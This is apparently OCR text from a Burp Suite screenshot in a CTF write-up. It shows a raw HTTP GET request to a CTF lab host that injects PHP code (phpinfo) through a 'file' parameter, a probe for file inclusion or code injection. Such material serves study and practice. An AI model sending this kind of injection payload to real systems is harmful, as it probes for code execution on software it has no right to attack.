 Request
Pretty Raw Hex \n
1 GET /?file=<?php%20phpinfo();?> HTTP/1.1
2 Host: target.ctf.yijinglab.com:52823
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36 SE 2.X MetaSr 1.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=exp1
10 Connection: close
11
12